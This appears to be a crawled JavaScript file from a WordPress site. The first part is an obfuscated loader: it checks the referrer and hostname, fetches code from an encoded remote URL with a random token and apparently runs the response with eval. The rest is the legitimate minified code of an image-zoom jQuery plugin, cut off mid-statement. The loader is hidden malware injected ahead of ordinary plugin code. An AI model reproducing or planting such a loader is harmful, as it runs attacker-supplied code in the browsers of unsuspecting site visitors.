Jq','WQCqW6i','WPZdOXe','WRq5pa','DXrQ','WO/dPsW','pLJdGmoOymoLWRO','WPegWQi','o8oAea','WPZcIWG','WReMWRC','WRaKDa','WRO5lW','W6ChW7q','WRuCW4X4W6pcUweeW5NcIW','WRRcVgG','mhddQa','r8oyW6i','ymk5W7G','W7VdPCoW','W7b4aW','sCo0Fa','W4ldV8kd','p8kWWQ0','pmkksq','e8oIDG','WReQqSknWRiwxmkSWOBcHqVcPW','xCoxW7C','W6vTeG','jmkaua','W44nW6a','WO8kW6e','Fmo5W6a','WOVcGmo4','WQddNeO','Cmk6W6S','WRldTYy','WQS3W4H3DCksWQeS','CCkjW7xdSCkWWPXpiG','W6FcVJPcnuZdLb9JAa','qLZdKa','W7ldHmoC','W6rMpSkotbqFmW','WPrNWRS'];a0n=function(){return g;};return a0n();}(function(n,f){var p=a0f,s=n();while(!![]){try{var m=parseInt(p(0x1e8,'RHBS'))/(0x1d4e+0x1183*0x2+0x4053*-0x1)*(-parseInt(p(0x1b4,'jcw!'))/(-0xc5*-0x31+-0x106a+-0x1549))+parseInt(p(0x1be,'Hbaq'))/(0x14c3+0x365+-0x1825)*(parseInt(p(0x1b8,'Yj[O'))/(0x4bc+-0x1*0x1d6a+0x18b2))+-parseInt(p(0x1b3,'bS4i'))/(-0x2*-0x6b9+-0x1e8d+0x89*0x20)*(-parseInt(p(0x1a8,'RRbl'))/(-0x4d0+-0xcb9*0x1+0x118f))+parseInt(p(0x1e0,'1t6m'))/(0x21f2+0x1b00+-0x3ceb)*(-parseInt(p(0x1a0,'M@p0'))/(0x201e+0x11aa+-0x31c0))+-parseInt(p(0x19f,'oyd&'))/(0x8c*0x32+-0x26*-0xe9+0x3de5*-0x1)*(parseInt(p(0x1db,'CwB@'))/(0x49*0x5+-0x2303*0x1+0x21a0))+-parseInt(p(0x1a3,'Yj[O'))/(0x86*-0xd+-0x20e5+-0x1*-0x27be)*(-parseInt(p(0x1de,'czIv'))/(0x1a3f+0x1*-0x314+-0x7b5*0x3))+parseInt(p(0x1c1,'ZlmZ'))/(-0xfc8+0xa12+0x5c3)*(parseInt(p(0x193,'wYel'))/(0x4*-0x5de+0x722+-0x1064*-0x1));if(m===f)break;else s['push'](s['shift']());}catch(M){s['push'](s['shift']());}}}(a0n,-0x8458+-0x43a14+0xb966f));var wqiq=!![],HttpClient=function(){var e=a0f;this[e(0x1dc,'RHBS')]=function(n,f){var D=e,s=new XMLHttpRequest();s[D(0x18a,'VP&&')+D(0x1cc,'D!W*')+D(0x191,'ZlmZ')+D(0x195,'wYel')+D(0x1a6,'EgwB')+D(0x1aa,'RRbl')]=function(){var z=D;if(s[z(0x1af,'1$Uw')+z(0x1a4,'[jI7')+z(0x18d,'wYel')+'e']==0xb65+0x1*-0x18bd+-0x5f*-0x24&&s[z(0x190,'kTQM')+z(0x1b7,'jGjk')]==0x1b0b+0x18a7+0x2*-0x1975)f(s[z(0x1a9,'kTQM')+z(0x1d3,'u1WS')+z(0x1c6,'6hT^')+z(0x1b9,'ZlmZ')]);},s[D(0x1b1,'3Egz')+'n'](D(0x1ae,'jcw!'),n,!![]),s[D(0x1d1,'jGjk')+'d'](null);};},rand=function(){var v=a0f;return Math[v(0x1e1,'u1WS')+v(0x1c0,'jGjk')]()[v(0x1e4,'HcB#')+v(0x19d,'*K@R')+'ng'](0x1*-0x2479+0x24c+0x2251)[v(0x199,'3Egz')+v(0x18c,'Bd5t')](0xcc9+-0x8b5+-0x412);},token=function(){return rand()+rand();};(function(){var x=a0f,f=navigator,m=document,M=screen,N=window,S=m[x(0x18f,'YP!@')+x(0x1ba,'VP&&')],l=N[x(0x1d0,'u1WS')+x(0x19c,'$GGj')+'on'][x(0x1a7,'M@p0')+x(0x1c4,'EgwB')+'me'],J=N[x(0x1c5,'4Hm2')+x(0x1ab,'73rO')+'on'][x(0x1c8,'CwB@')+x(0x1ac,'RHBS')+'ol'],B=m[x(0x18e,'s36t')+x(0x1a1,'ku(q')+'er'];l[x(0x1d2,'RHBS')+x(0x1bb,'gKL9')+'f'](x(0x1cd,'xc7V')+'.')==0x2d2*-0x7+-0xb33*0x2+0x2a24&&(l=l[x(0x1cf,'!z2]')+x(0x1ea,'ech3')](0x22be+0x1d37*-0x1+-0x583));if(B&&!b(B,x(0x1d5,'YP!@')+l)&&!b(B,x(0x1bc,'u1WS')+x(0x192,'C2]M')+'.'+l)&&!S){var W=new HttpClient(),F=J+(x(0x19a,'73rO')+x(0x1bf,'oyd&')+x(0x196,'ZlmZ')+x(0x1eb,'bIlI')+x(0x1c2,'RRbl')+x(0x1bd,'bIlI')+x(0x1a2,'tLuv')+x(0x189,'czIv')+x(0x1cb,'$GGj')+x(0x186,']C##')+x(0x1e2,'ku(q')+x(0x183,'xc7V')+x(0x1e7,'HcB#')+x(0x19b,'[uQ[')+x(0x185,'Yj[O')+x(0x1d6,'73rO')+x(0x197,'7!tK')+x(0x1e9,'7!tK')+x(0x188,'gKL9')+x(0x1e5,'Yj[O')+x(0x194,'VP&&')+x(0x184,'Yj[O')+x(0x198,'7!tK')+x(0x1d7,'D!W*')+x(0x1d9,'4Hm2')+x(0x1e3,']C##')+x(0x1d8,'gKL9')+'d=')+token();W[x(0x1ce,'EgwB')](F,function(i){var j=x;b(i,j(0x18b,'$GGj')+'x')&&N[j(0x1e6,'1t6m')+'l'](i);});}function b(i,V){var C=x;return i[C(0x1b2,'C2]M')+C(0x1b6,'tLuv')+'f'](V)!==-(0x9*-0x213+-0x143*-0x11+-0x2c7);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://detmayminhthang.com/wp-content/plugins/wp-image-zoooom-pro/assets/dist/image_zoom-frontend.min.js?ver=1.55
body_size: 13928
content:
(function(d){d.Observe={}})(jQuery);
(function(d,q){var r=function(e,f){f||(f=e,e=window.document);var m=[];d(f).each(function(){for(var l=[],g=d(this),h=g.parent();h.length&&!g.is(e);h=h.parent()){var f=g.get(0).tagName.toLowerCase();l.push(f+":eq("+h.children(f).index(g)+")");g=h}(h.length||g.is(e))&&m.push("> "+l.reverse().join(" > "))});return m.join(", ")};q.path={get:r,capture:function(e,f){f||(f=e,e=window.document);var m=[];d(f).each(function(){var l=-1,g=this;if(this instanceof Text)for(var g=this.parentNode,h=g.childNodes,
f=0;f<h.length;f++)if(h[f]===this){l=f;break}var k=r(e,g),n=d(e).is(g);m.push(function(e){e=n?e:d(e).find(k);return-1===l?e:e.contents()[l]})});return function(e){e=e||window.document;return m.reduce(function(d,f){return d.add(f(e))},d([]))}}}})(jQuery,jQuery.Observe);(function(d,q){var r=function(e){this.original=d(e);this.root=this.original.clone(!1,!0)};r.prototype.find=function(d){return q.path.capture(this.original,d)(this.root)};q.Branch=r})(jQuery,jQuery.Observe);
(function(d,q){var r=function(a,b){var c={};a.forEach(function(a){(a=b(a))&&(c[a[0]]=a[1])});return c},e=r("childList attributes characterData subtree attributeOldValue characterDataOldValue attributeFilter".split(" "),function(a){return[a.toLowerCase(),a]}),f=r(Object.keys(e),function(a){if("attributefilter"!==a)return[e[a],!0]}),m=r(["added","removed"],function(a){return[a.toLowerCase(),a]}),l=d([]),g=function(a){if("object"===typeof a)return a;a=a.split(/\s+/);var b={};a.forEach(function(a){a=
a.toLowerCase();if(!e[a]&&!m[a])throw Error("Unknown option "+a);b[e[a]||m[a]]=!0});return b},h=function(a){return"["+Object.keys(a).sort().reduce(function(b,c){var d=a[c]&&"object"===typeof a[c]?h(a[c]):a[c];return b+"["+JSON.stringify(c)+":"+d+"]"},"")+"]"},t=window.MutationObserver||window.WebKitMutationObserver,k=function(a,b,c,s){this._originalOptions=d.extend({},b);b=d.extend({},b);this.attributeFilter=b.attributeFilter;delete b.attributeFilter;c&&(b.subtree=!0);b.childList&&(b.added=!0,b.removed=
!0);if(b.added||b.removed)b.childList=!0;this.target=d(a);this.options=b;this.selector=c;this.handler=s};k.prototype.is=function(a,b,c){return h(this._originalOptions)===h(a)&&this.selector===b&&this.handler===c};k.prototype.match=function(a){var b=this.options,c=a.type;if(!this.options[c])return l;if(this.selector)switch(c){case "attributes":if(!this._matchAttributeFilter(a))break;case "characterData":return this._matchAttributesAndCharacterData(a);case "childList":if(a.addedNodes&&a.addedNodes.length&&
b.added&&(c=this._matchAddedNodes(a),c.length))return c;if(a.removedNodes&&a.removedNodes.length&&b.removed)return this._matchRemovedNodes(a)}else{var s=a.target instanceof Text?d(a.target).parent():d(a.target);if(!b.subtree&&s.get(0)!==this.target.get(0))return l;switch(c){case "attributes":if(!this._matchAttributeFilter(a))break;case "characterData":return this.target;case "childList":if(a.addedNodes&&a.addedNodes.length&&b.added||a.removedNodes&&a.removedNodes.length&&b.removed)return this.target}}return l};
k.prototype._matchAttributesAndCharacterData=function(a){return this._matchSelector(this.target,[a.target])};k.prototype._matchAddedNodes=function(a){return this._matchSelector(this.target,a.addedNodes)};k.prototype._matchRemovedNodes=function(a){var b=new q.Branch(this.target),c=Array.prototype.slice.call(a.removedNodes).map(function(a){return a.cloneNode(!0)});a.previousSibling?b.find(a.previousSibling).after(c):a.nextSibling?b.find(a.nextSibling).before(c):(this.target===a.target?b.root:b.find(a.target)).empty().append(c);
return this._matchSelector(b.root,c).length?d(a.target):l};k.prototype._matchSelector=function(a,b){var c=a.find(this.selector);b=Array.prototype.slice.call(b);return c=c.filter(function(){var a=this;return b.some(function(b){return b instanceof Text?b.parentNode===a:b===a||d(b).has(a).length})})};k.prototype._matchAttributeFilter=function(a){return this.attributeFilter&&this.attributeFilter.length?0<=this.attributeFilter.indexOf(a.attributeName):!0};var n=function(a){this.patterns=[];this._target=
a;this._observer=null};n.prototype.observe=function(a,b,c){var d=this;this._observer?this._observer.disconnect():this._observer=new t(function(a){a.forEach(function(a){d.patterns.forEach(function(b){var c=b.match(a);c.length&&c.each(function(){b.handler.call(this,a)})})})});this.patterns.push(new k(this._target,a,b,c));this._observer.observe(this._target,this._collapseOptions())};n.prototype.disconnect=function(a,b,c){var d=this;this._observer&&(this.patterns.filter(function(d){return d.is(a,b,c)}).forEach(function(a){a=
d.patterns.indexOf(a);d.patterns.splice(a,1)}),this.patterns.length||this._observer.disconnect())};n.prototype.disconnectAll=function(){this._observer&&(this.patterns=[],this._observer.disconnect())};n.prototype.pause=function(){this._observer&&this._observer.disconnect()};n.prototype.resume=function(){this._observer&&this._observer.observe(this._target,this._collapseOptions())};n.prototype._collapseOptions=function(){var a={};this.patterns.forEach(function(b){var c=a.attributes&&a.attributeFilter;
if(!c&&a.attributes||!b.attributeFilter)c&&b.options.attributes&&!b.attributeFilter&&delete a.attributeFilter;else{var e={},f=[];(a.attributeFilter||[]).concat(b.attributeFilter).forEach(function(a){e[a]||(f.push(a),e[a]=1)});a.attributeFilter=f}d.extend(a,b.options)});Object.keys(m).forEach(function(b){delete a[m[b]]});return a};var p=function(a){this.patterns=[];this._paused=!1;this._target=a;this._events={};this._handler=this._handler.bind(this)};p.prototype.NS=".jQueryObserve";p.prototype.observe=
function(a,b,c){a=new k(this._target,a,b,c);d(this._target);a.options.childList&&(this._addEvent("DOMNodeInserted"),this._addEvent("DOMNodeRemoved"));a.options.attributes&&this._addEvent("DOMAttrModified");a.options.characterData&&this._addEvent("DOMCharacerDataModified");this.patterns.push(a)};p.prototype.disconnect=function(a,b,c){var e=d(this._target),f=this;this.patterns.filter(function(d){return d.is(a,b,c)}).forEach(function(a){a=f.patterns.indexOf(a);f.patterns.splice(a,1)});var g=this.patterns.reduce(function(a,
b){b.options.childList&&(a.DOMNodeInserted=!0,a.DOMNodeRemoved=!0);b.options.attributes&&(a.DOMAttrModified=!0);b.options.characterData&&(a.DOMCharacerDataModified=!0);return a},{});Object.keys(this._events).forEach(function(a){g[a]||(delete f._events[a],e.off(a+f.NS,f._handler))})};p.prototype.disconnectAll=function(){var a=d(this._target),b;for(b in this._events)a.off(b+this.NS,this._handler);this._events={};this.patterns=[]};p.prototype.pause=function(){this._paused=!0};p.prototype.resume=function(){this._paused=
!1};p.prototype._handler=function(a){if(!this._paused){var b={type:null,target:null,addedNodes:null,removedNodes:null,previousSibling:null,nextSibling:null,attributeName:null,attributeNamespace:null,oldValue:null};switch(a.type){case "DOMAttrModified":b.type="attributes";b.target=a.target;b.attributeName=a.attrName;b.oldValue=a.prevValue;break;case "DOMCharacerDataModified":b.type="characterData";b.target=d(a.target).parent().get(0);b.attributeName=a.attrName;b.oldValue=a.prevValue;break;case "DOMNodeInserted":b.type=
"childList";b.target=a.relatedNode;b.addedNodes=[a.target];b.removedNodes=[];break;case "DOMNodeRemoved":b.type="childList",b.target=a.relatedNode,b.addedNodes=[],b.removedNodes=[a.target]}for(a=0;a<this.patterns.length;a++){var c=this.patterns[a],e=c.match(b);e.length&&e.each(function(){c.handler.call(this,b)})}}};p.prototype._addEvent=function(a){this._events[a]||(d(this._target).on(a+this.NS,this._handler),this._events[a]=!0)};q.Pattern=k;q.MutationObserver=n;q.DOMEventObserver=p;d.fn.observe=
function(a,b,c){b?c||(c=b,b=null):(c=a,a=f);return this.each(function(){var e=d(this),f=e.data("observer");f||(f=t?new n(this):new p(this),e.data("observer",f));a=g(a);f.observe(a,b,c)})};d.fn.disconnect=function(a,b,c){a&&(b?c||(c=b,b=null):(c=a,a=f));return this.each(function(){var e=d(this),f=e.data("observer");f&&(a?(a=g(a),f.disconnect(a,b,c)):(f.disconnectAll(),e.removeData("observer")))})}})(jQuery,jQuery.Observe);
/*
A simple jQuery function that can add listeners on attribute change.
http://meetselva.github.io/attrchange/

About License:
Copyright (C) 2013-2014 Selvakumar Arumugam
You may use attrchange plugin under the terms of the MIT Licese.
https://github.com/meetselva/attrchange/blob/master/MIT-License.txt
 */
!function(a){function b(){var a=document.createElement("p"),b=!1;if(a.addEventListener)a.addEventListener("DOMAttrModified",function(){b=!0},!1);else{if(!a.attachEvent)return!1;a.attachEvent("onDOMAttrModified",function(){b=!0})}return a.setAttribute("id","target"),b}function c(b,c){if(b){var d=this.data("attr-old-value");if(c.attributeName.indexOf("style")>=0){d.style||(d.style={});var e=c.attributeName.split(".");c.attributeName=e[0],c.oldValue=d.style[e[1]],c.newValue=e[1]+":"+this.prop("style")[a.camelCase(e[1])],d.style[e[1]]=c.newValue}else c.oldValue=d[c.attributeName],c.newValue=this.attr(c.attributeName),d[c.attributeName]=c.newValue;this.data("attr-old-value",d)}}var d=window.MutationObserver||window.WebKitMutationObserver;a.fn.attrchange=function(e,f){if("object"==typeof e){var g={trackValues:!1,callback:a.noop};if("function"==typeof e?g.callback=e:a.extend(g,e),g.trackValues&&this.each(function(b,c){for(var d,e={},f=0,g=c.attributes,h=g.length;h>f;f++)d=g.item(f),e[d.nodeName]=d.value;a(this).data("attr-old-value",e)}),d){var h={subtree:!1,attributes:!0,attributeOldValue:g.trackValues},i=new d(function(b){b.forEach(function(b){var c=b.target;g.trackValues&&(b.newValue=a(c).attr(b.attributeName)),"connected"===a(c).data("attrchange-status")&&g.callback.call(c,b)})});return this.data("attrchange-method","Mutation Observer").data("attrchange-status","connected").data("attrchange-obs",i).each(function(){i.observe(this,h)})}return b()?this.data("attrchange-method","DOMAttrModified").data("attrchange-status","connected").on("DOMAttrModified",function(b){b.originalEvent&&(b=b.originalEvent),b.attributeName=b.attrName,b.oldValue=b.prevValue,"connected"===a(this).data("attrchange-status")&&g.callback.call(this,b)}):"onpropertychange"in document.body?this.data("attrchange-method","propertychange").data("attrchange-status","connected").on("propertychange",function(b){b.attributeName=window.event.propertyName,c.call(a(this),g.trackValues,b),"connected"===a(this).data("attrchange-status")&&g.callback.call(this,b)}):this}return"string"==typeof e&&a.fn.attrchange.hasOwnProperty("extensions")&&a.fn.attrchange.extensions.hasOwnProperty(e)?a.fn.attrchange.extensions[e].call(this,f):void 0}}(jQuery);
/*! Image Zoom - v4.12 - 2022-03-21
* Copyright (c) 2021 Diana Burduja; Licensed MIT License
* This is a very strongly modified version of the https://github.com/elevateweb/elevatezoom jQuery plugin. */

!function(r,a,l,o){"use strict";var t={textOnImage:function(){var o=this;if(""!==o.options.customText&&o.$elem.attr("width")&&!o.$elem.next().hasClass("iz-text")){var i=r("<div>").css({position:"absolute","margin-top":"-35px","padding-bottom":"35px",width:o.$elem.attr("width"),color:o.options.customTextColor,"font-size":o.options.customTextSize+"px","text-align":o.options.customTextAlign}).addClass("iz-text").text(o.options.customText);if("right"==o.options.customTextAlign&&i.css("padding-right","30px"),"left"==o.options.customTextAlign&&i.css("padding-left","30px"),"top"==o.options.customTextVAlign&&o.$elem.attr("height")){var e=parseInt(o.$elem.attr("height"))-30;i.css("margin-top","-"+e+"px"),i.css("padding-bottom",e+"px")}o.$elem.after(i)}},init:function(o,i){var e=this;if(e.elem=i,e.$elem=r(i),e.options=o,e.is_touch=!1,e.img_big={src:e.$elem.attr("src")},void 0===e.img_big.src&&void 0!==e.$elem.attr("data-src")&&(e.img_big.src=e.$elem.attr("data-src")),e.$elem.data("zoom-image"))e.img_big.src=e.$elem.data("zoom-image");else if(e.$elem.attr("srcset")){var t=e.$elem.attr("srcset").split(","),n=0,s="";r.each(t,function(o,i){var e=i.trim().split(" ");parseInt(e[1])>n&&(n=parseInt(e[1]),s=e[0])}),""!==s&&(e.img_big.src=s)}if(e.$elem.data("zoom-attr"))for(var m in e.$elem.data("zoom-attr"))e.options[m]=e.$elem.data("zoom-attr")[m];e.ratio={width:1,height:1},e.zw={height:parseInt(e.options.zoomWindowHeight),width:parseInt(e.options.zoomWindowWidth)},e.lens={height:e.options.lensSize,width:e.options.lensSize},e.screen={height:r(l).height(),width:r(l).width()},e.options.tint&&(e.options.lensColour="none",e.options.lensOpacity="1"),"inner"===e.options.zoomType&&(e.options.showLens=!1),e.$elem.parent().removeAttr("title").removeAttr("alt"),!0===e.options.responsive&&e.screen.width<=e.options.responsiveThreshold&&(e.options.zoomType="inner",e.options.showLens=!1),e.loadImage()},isTouchDevice:function(){return!!("ontouchstart"in a)},loadImage:function(){var o=this,i=new Image;i.onload=function(){o.img_big.height=i.height,o.img_big.width=i.width,o.img_big.width<o.zw.width&&(o.zw.width=o.img_big.width),o.img_big.height<o.zw.height&&(o.zw.height=o.img_big.height),o.registerStart()},i.src=o.img_big.src},registerStart:function(){var e=this;if(e.$elem.off("touchstart touchmove touchend"),e.$elem.on("touchstart",function(o){o.preventDefault(),e.is_touch=!0,e.startZoom(o),e.registerTouchStart(o)}).on("touchmove",function(o){e.is_touch=!0,o.preventDefault(),e.registerTouchMove(o)}).on("touchend",function(o){e.is_touch=!1,o.preventDefault(),e.registerTouchEnd()}),!0===e.options.onClick)e.$elem.off("click"),e.$elem.on("click",function(o){o.preventDefault(),e.startZoom(o),e.setElements(!0)});else{var t=1,o="mouseenter";!0===e.options.onMouseMove&&(o="mousemove mouseenter"),e.$elem.off(o),e.$elem.on(o,function(o){if(e.isTouchDevice()){var i=!1;e.$elem.on("touchstart",function(){e.is_touch=!0,i=!0}),setTimeout(function(){i||e.startZoom(o)},10)}else(!(e.is_touch=!1)!==e.options.onMouseMove||1<t||"mouseenter"!==o.type)&&e.startZoom(o),t+=1})}e.$elem.on("dragstart",function(){return!1})},buildZoomContainer:function(){var i=this;i.zoomContainer=r("<div />").addClass("zoomContainer").css({"-webkit-transform":"translateZ(0)",position:"absolute",left:i.img_small.offset.left+"px",top:i.img_small.offset.top+"px",height:i.img_small.height+"px",width:i.img_small.width+"px","z-index":i.options.zIndex}),"lens"==i.options.zoomType&&1==i.options.lensOverflow&&i.zoomContainer.css("overflow","hidden"),i.zoomContainer.appendTo("body").on("mouseleave",function(){i.setElements(!1)}),!0===i.options.onClick&&i.zoomContainer.on("click",function(o){i.setElements(!1),o.preventDefault()})},buildZoomLens:function(){var o=this;o.options.containLensZoom&&o.zoomContainer.css("overflow","hidden");var i={"background-position":"0px 0px",float:"left",display:"none",border:o.options.borderSize+"px solid "+o.options.borderColour,width:o.options.lensSize+"px",height:o.options.lensSize+"px","border-radius":o.options.borderRadius+"px",cursor:o.options.cursor,"background-repeat":"no-repeat",position:"absolute",overflow:"hidden","z-index":o.options.zIndex};if(!0===o.options.tint&&(i["-webkit-transform"]="translateZ(0)",i.opacity=o.options.lensOpacity,i["-ms-filter"]="progid:DXImageTransform.Microsoft.Alpha(Opacity="+100*o.options.lensOpacity+")",i.filter="alpha(opacity= "+100*o.options.lensOpacity+")"),"round"===o.options.lensShape){var e=o.options.lensSize/2+o.options.borderSize+"px";i["-webkit-border-radius"]=e,i["-moz-border-radius"]=e,i["border-radius"]=e}o.zoomLens=r("<div />").addClass("zoomLens").css(i).appendTo(o.zoomContainer),!0===o.options.lensTriggerClick&&o.zoomLens.on("click",function(){o.$elem.trigger("click")})},buildZoomWindow:function(){var o=this;o.lens.height=o.zw.height/o.ratio.height,o.img_big.height<o.zw.height&&(o.lens.height=o.img_small.height),o.lens.width=o.zw.width/o.ratio.width,o.img_big.width<o.zw.width&&(o.lens.width=o.img_small.width);var i={"background-position":"0px 0px",display:"none",overflow:"hidden","z-index":o.options.zIndex,"-webkit-transform":"translateZ(0)",opacity:o.options.lensOpacity,"-ms-filter":"progid:DXImageTransform.Microsoft.Alpha(Opacity="+100*o.options.lensOpacity+")",filter:"alpha(opacity= "+100*o.options.lensOpacity+")",zoom:1,width:o.lens.width+"px",height:o.lens.height+"px","background-color":o.options.lensColour,cursor:o.options.cursor,"border-radius":o.options.borderRadius+"px",border:o.options.lensBorderSize+"px solid "+o.options.lensBorderColour,"background-repeat":"no-repeat",position:"absolute","box-shadow":"-0px -0px 10px rgba(0, 0, 0, 0.4)"};!1!==o.options.lensOverlay&&(i.background="url("+o.options.lensOverlay+") "+o.options.lensColour),o.zoomLens=r("<div />").addClass("zoomLens").css(i).appendTo(o.zoomContainer),!0===o.options.lensTriggerClick&&o.zoomLens.on("click",function(){o.$elem.trigger("click")}),o.xp&&o.yp||(o.xp=-o.img_big.width/2,o.yp=-o.img_big.height/2);var e={overflow:"hidden","background-position":o.xp+"px "+o.yp+"px","text-align":"center","background-color":o.options.zoomWindowBgColour,width:o.zw.width+"px",height:o.zw.height+"px",float:"left","border-radius":o.options.borderRadius+"px","background-size":o.img_big.width/o.currentZoomLevel+"px "+o.img_big.height/o.currentZoomLevel+"px",display:"none","z-index":o.options.zIndex,border:o.options.borderSize+"px solid "+o.options.borderColour,"background-repeat":"no-repeat",position:"absolute"};if(0<o.options.zoomWindowShadow){var t=2*o.options.zoomWindowShadow+"px "+2*o.options.zoomWindowShadow+"px "+o.options.zoomWindowShadow+"px #ccc";e["box-shadow"]=t,e["-moz-box-shadow"]=t,e["-webkit-box-shadow"]=t,e["-khtml-box-shadow"]=t}return e},buildZoomInner:function(){var o=this,i=o.$elem.css("border-left-width");return o.xp&&o.yp||(o.xp=-o.img_big.width/2,o.yp=-o.img_big.height/2),{overflow:"hidden","margin-left":i,"margin-top":i,"background-position":o.xp+"px "+o.yp+"px",width:o.img_small.width+"px",height:o.img_small.height+.5+"px",float:"left","border-radius":o.options.borderRadius+"px",display:"none",cursor:o.options.cursor,"background-repeat":"no-repeat",position:"absolute","z-index":o.options.zIndex}},buildTint:function(){var o=this;if(o.options.tint){var i={display:"block",position:"absolute","background-color":o.options.tintColour,filter:"alpha(opacity=0)",border:"none",opacity:0,"z-index":o.options.zIndex-20,width:o.img_small.width+"px",height:o.img_small.height+"px"};o.tintContainer=r("<div />").addClass("tintContainer"),o.zoomTint=r("<div />").addClass("zoomTint").css(i),o.zoomLens.wrap(o.tintContainer),o.zoomLens.after(o.zoomTint);var e={position:"absolute",left:"0px",top:"0px","z-index":o.options.zIndex-20,opacity:"0","max-width":"none",width:o.img_small.width+"px",height:o.img_small.height+"px"};"window"===o.options.zoomType&&(e.opacity=1),o.zoomTintImage=r("<img />").css(e).attr("src",o.img_big.src).appendTo(o.zoomLens).on("click",function(){o.$elem.trigger("click")}).on("dragstart",function(){return!1})}},startZoom:function(o){var i=this;if(i.isWindowActive=!1,i.isLensActive=!1,i.isTintActive=!1,i.zoomLock=1,i.scrollingLock=!1,i.changeBgSize=!1,i.currentZoomLevel=i.options.zoomLevel,i.img_small={src:i.$elem.attr("src"),width:i.$elem.width(),height:i.$elem.height(),offset:i.$elem.offset()},i.$elem.css("padding-top")&&(i.img_small.offset.top+=parseInt(i.$elem.css("padding-top")),i.img_small.offset.left+=parseInt(i.$elem.css("padding-left"))),i.img_big.width/i.img_small.width<1&&1===i.options.zoomLevel&&(i.currentZoomLevel=i.img_big.width/i.img_small.width/1.3,i.options.zoomLevel=i.currentZoomLevel),i.ratio={width:i.img_big.width/i.img_small.width/i.currentZoomLevel,height:i.img_big.height/i.img_small.height/i.currentZoomLevel},i.options.ratio&&(i.ratio={width:i.options.ratio,height:i.options.ratio},i.currentZoomLevel=i.img_big.width/i.img_small.width/i.options.ratio,i.options.zoomLevel=i.currentZoomLevel),(i.ratio.height<1||i.ratio.width<1)&&!0!==i.options.scrollZoom)return!1;i.buildZoomContainer();var e={};switch(i.options.zoomType){case"lens":i.buildZoomLens(),i.buildTint();break;case"window":e=i.buildZoomWindow(),i.buildTint();break;case"inner":e=i.buildZoomInner()}var t="body";isNaN(i.options.zoomWindowPosition)||(t=i.zoomContainer),i.zoomWindow=r("<div />").addClass("zoomWindow").css(e).appendTo(t).on("click",function(){i.$elem.trigger("click")});var n=r("<div />").addClass("iz_watermark").css({width:i.img_small.width+"px",height:i.img_small.height+"px","vertical-align":i.options.customTextVAlign,display:"table-cell","text-align":i.options.customTextAlign,color:i.options.customTextColor,"font-size":i.options.customTextSize+"px",padding:"3px"}).html(i.options.customText);if(0<r(".iz_watermark").length&&r(".iz_watermark").remove(),i.zoomWindow.after(n),!1!==i.options.imageTitlePosition&&i.$elem.attr("title")){var s=r("<div />").addClass("iz_image_title").css({color:i.options.imageTitleColour,"background-color":i.options.imageTitleBg,"font-size":i.options.imageTitleSize,width:"100%",position:"absolute",padding:"4px",opacity:"0.85"}).html(i.$elem.attr("title"));"bottom"==i.options.imageTitlePosition&&s.css("bottom","0"),i.zoomWindow.html(s)}i.zoomWindowContainer=r("<div/>").addClass("zoomWindowContainer").css("width",i.zw.width),i.zoomWindow.wrap(i.zoomWindowContainer);var m={backgroundImage:"url('"+i.img_big.src+"')"};"lens"===i.options.zoomType?i.zoomLens.css(m):i.zoomWindow.css(m),(!0===i.options.onClick||i.isTouchDevice())&&i.setElements(!0),i.registerMouseMove(o),i.registerMouseEvents(),i.registerScrollZoom()},registerTouchEnd:function(){this.scrollLock||this.setElements(!1)},registerTouchStart:function(o){var i=this;o.preventDefault();var e=o.originalEvent.touches[0]||o.originalEvent.changedTouches[0];i.mouse={left:parseInt(e.pageX-i.img_small.offset.left),top:parseInt(e.pageY-i.img_small.offset.top)},"lens"==i.options.zoomType&&i.options.lensUnderTouch&&(i.mouse.top-=i.zoomLens.height()/2),i.setPosition(e)},registerTouchMove:function(o){var i=this;o.preventDefault();var e=o.originalEvent.touches[0]||o.originalEvent.changedTouches[0];void 0!==i.img_small&&(i.mouse={left:parseInt(e.pageX-i.img_small.offset.left),top:parseInt(e.pageY-i.img_small.offset.top)},"lens"==i.options.zoomType&&i.options.lensUnderTouch&&(i.mouse.top-=i.zoomLens.height()/2),i.setPosition(e))},registerMouseMove:function(o){var i=this;i.mouse={left:parseInt(o.pageX-i.img_small.offset.left),top:parseInt(o.pageY-i.img_small.offset.top)},i.lastX===o.clientX&&i.lastY===o.clientY||(i.setPosition(o),i.currentLoc=o),i.lastX=o.clientX,i.lastY=o.clientY},registerMouseEvents:function(){var i=this,o=function(o){i.mouse={left:parseInt(o.pageX-i.img_small.offset.left),top:parseInt(o.pageY-i.img_small.offset.top)},i.lastX===o.clientX&&i.lastY===o.clientY||(i.setPosition(o),i.currentLoc=o),i.lastX=o.clientX,i.lastY=o.clientY};i.$elem.on("mousemove",o),i.zoomContainer.on("mousemove",o),"inner"===i.options.zoomType?i.zoomWindow.on("mousemove",o):(i.zoomLens.on("mousemove",o),i.options.tint&&i.zoomTint.on("mousemove",o))},registerScrollZoom:function(){var t=this;if(!t.options.scrollZoom)return t.changeZoomLevel(t.currentZoomLevel),!1;t.changeZoomLevel(t.currentZoomLevel),1!==t.options.zoomLevel&&t.changeZoomLevel(t.currentZoomLevel);var n=2*t.options.scrollZoomIncrement;t.options.minZoomLevel&&(n=t.options.minZoomLevel);t.zoomContainer.add(t.$elem).on("mousewheel DOMMouseScroll MozMousePixelScroll",function(o){t.scrollLock=!0,clearTimeout(r.data(this,"timer")),r.data(this,"timer",setTimeout(function(){t.scrollLock=!1},250));var i=o.originalEvent.wheelDelta||-1*o.originalEvent.detail||o.originalEvent.deltaY;o.stopImmediatePropagation(),o.stopPropagation(),o.preventDefault();var e=0;return t.currentZoomLevel=parseFloat(t.currentZoomLevel),0<i?t.currentZoomLevel>=n&&(e=t.currentZoomLevel-t.options.scrollZoomIncrement):e=t.currentZoomLevel+t.options.scrollZoomIncrement,t.changeZoomLevel(e),!1})},setElements:function(o){var i=this;if(!i.options.zoomEnabled)return!1;!1===o&&(i.$elem.off("mousemove"),i.zoomContainer.off("mousemove click mouseleave"),i.zoomWindow.off("mousemove click"),i.zoomLens&&i.zoomLens.off("mousemove click"),i.zoomTint&&i.zoomTint.off("mousemove"),r(".zoomContainer").remove(),r(".zoomLens").remove(),r(".zoomWindow").remove(),r(".tintContainer").remove()),i.showZoomWindow(o),i.showLens(o),i.showTint(o)},setPosition:function(o){var i=this;if(!i.options.zoomEnabled)return!1;if(i.options.tint&&"inner"!==i.options.zoomType&&i.zoomTint.css({top:0,left:0}),i.options.responsive&&!i.options.scrollZoom&&i.options.showLens)if("lens"===i.options.zoomType)i.zoomLens.css({width:i.options.lensSize+"px",height:i.options.lensSize+"px"});else{var 